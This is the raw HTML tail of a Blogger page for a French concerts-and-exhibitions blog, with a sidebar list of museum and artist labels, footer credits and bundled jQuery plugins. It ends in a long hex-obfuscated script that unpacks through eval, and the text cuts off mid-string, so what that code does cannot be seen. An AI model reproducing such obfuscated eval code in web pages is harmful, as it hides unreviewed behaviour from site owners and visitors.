<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Louvre'>Musée du Louvre</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Quai%20Branly'>Musée du Quai Branly</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%E2%80%99art%20et%20d%E2%80%99histoire%20du%20Juda%C3%AFsme'>Musée d&#8217;art et d&#8217;histoire du Judaïsme</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/M%C3%A9morial%20de%20la%20Shoah'>Mémorial de la Shoah</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/O%27Keefe%20%28Georgia%29'>O&#39;Keefe (Georgia)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20Galliera%20-%20Mus%C3%A9e%20de%20la%20mode%20de%20Paris'>Palais Galliera - Musée de la mode de Paris</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20de%20Tokyo%20%28Le%29'>Palais de Tokyo (Le)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paris%201793-1794%20Une%20ann%C3%A9e%20r%C3%A9volutionnaire'>Paris 1793-1794 Une année révolutionnaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Picasso%20%28Pablo%29'>Picasso (Pablo)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ringgold%20%28Faith%29'>Ringgold (Faith)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Riss'>Riss</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rothko%20%28Mark%29'>Rothko (Mark)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sfar%20%28Joann%29'>Sfar (Joann)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Statens%20Museum%20for%20Kunst%20ou%20SMK'>Statens Museum for Kunst ou SMK</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Strid%20%28Jakob%20Martin%29'>Strid (Jakob Martin)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Szafran%20%28Sam%29'>Szafran (Sam)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vallotton%20%28F%C3%A9lix%29'>Vallotton (Félix)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Van%20Gogh'>Van Gogh</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Verdier%20%28Fabienne%29'>Verdier (Fabienne)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vicerial%20%28Jeanne%29'>Vicerial (Jeanne)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Wiley%20%28Kehinde%29'>Wiley (Kehinde)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Yayoi%20Kusama'>Yayoi Kusama</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zombis%20La%20mort%20n%27est%20pas%20une%20fin%20%3F'>Zombis La mort n&#39;est pas une fin ?</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Decker%20%28Marie-Laure%29%20-%20L%27image%20comme%20engagement'>de Decker (Marie-Laure) - L&#39;image comme engagement</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Sta%C3%ABl%20%28Nicolas%29'>de Staël (Nicolas)</a>
<span dir='ltr'>(2)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2954960242264688965?po\x3d2192984580637387743\x26origin\x3dhttps://www.concertsexposbypat.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x